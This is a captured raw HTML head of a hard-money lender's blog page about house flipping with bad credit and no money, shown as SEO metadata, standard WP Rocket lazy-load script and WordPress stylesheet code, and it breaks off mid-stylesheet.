

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/
body_size: 43163
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Getting into house flipping with bad credit and no money – options and exceptions | New Funding Resources</title>
<link data-wpr-hosted-gf-parameters="family=Source%20Sans%20Pro%3A400%2C600%2C700&display=swap" href="https://newfundingresources.com/wp-content/cache/fonts/1/google-fonts/css/7/2/a/f75266ea083e56e22807d2a04a5a7.css" rel="stylesheet">
	<meta name="description" content="Flipping houses with no money and bad credit can be a challenge. A DC-based private lender discusses options and alternatives." />
	<link rel="canonical" href="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Getting into house flipping with bad credit and no money – options and exceptions" />
	<meta property="og:description" content="One of the consistently trending online searches is how to get into real estate investing with no money and poor credit. A great number of sites and videos are dedicated to this topic. What they peddle most is an encouragement and “can-do attitude” that has little to do with reality. It makes me wonder if those so-called experts have even a slight understanding of how the real estate investing or lending industries work. So if you want to be told that having poor credit and no dime to your name makes you a great candidate for real estate investing, stop reading right now. Find an alternative source of information that would cuddle you into wasting your time and energy with false promises. My goal is different and this article is for those who both can handle the truth and are prepared to work on the long-term plan." />
	<meta property="og:url" content="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/" />
	<meta property="og:site_name" content="New Funding Resources" />
	<meta property="article:publisher" content="https://www.facebook.com/newfundingresourcesllc/" />
	<meta property="article:published_time" content="2021-05-13T16:26:07+00:00" />
	<meta property="article:modified_time" content="2021-05-13T16:29:47+00:00" />
	<meta property="og:image" content="https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg" />
	<meta name="author" content="Kyle Sennott" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Sennott" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#article","isPartOf":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/"},"author":{"name":"Kyle Sennott","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"headline":"Getting into house flipping with bad credit and no money – options and exceptions","datePublished":"2021-05-13T16:26:07+00:00","dateModified":"2021-05-13T16:29:47+00:00","mainEntityOfPage":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/"},"wordCount":2004,"commentCount":0,"image":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg","keywords":["Hard Money Lenders and Credit","no money down hard money loan"],"articleSection":["Being a Real Estate Investor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#respond"]}]},{"@type":"WebPage","@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/","url":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/","name":"Getting into house flipping with bad credit and no money – options and exceptions | New Funding Resources","isPartOf":{"@id":"https://newfundingresources.com/#website"},"primaryImageOfPage":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#primaryimage"},"image":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg","datePublished":"2021-05-13T16:26:07+00:00","dateModified":"2021-05-13T16:29:47+00:00","author":{"@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"description":"Flipping houses with no money and bad credit can be a challenge. A DC-based private lender discusses options and alternatives.","breadcrumb":{"@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#primaryimage","url":"https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg","contentUrl":"https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg","width":848,"height":565,"caption":"Man Showing Empty Pockets On Light Background Closeup Space For Text"},{"@type":"BreadcrumbList","@id":"https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newfundingresources.com/"},{"@type":"ListItem","position":2,"name":"Hard Money Blog: Invest, Revitalize, Create, Prosper","item":"https://newfundingresources.com/blog/"},{"@type":"ListItem","position":3,"name":"Getting into house flipping with bad credit and no money – options and exceptions"}]},{"@type":"WebSite","@id":"https://newfundingresources.com/#website","url":"https://newfundingresources.com/","name":"New Funding Resources","description":"Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newfundingresources.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28","name":"Kyle Sennott","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","caption":"Kyle Sennott"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Feed" href="https://newfundingresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Comments Feed" href="https://newfundingresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Getting into house flipping with bad credit and no money – options and exceptions Comments Feed" href="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2021%2F05%2Fhouse-flipping-bad-credit-no-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2021%2F05%2Fhouse-flipping-bad-credit-no-money%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769786684' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1769786684' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-sample-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769786684' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 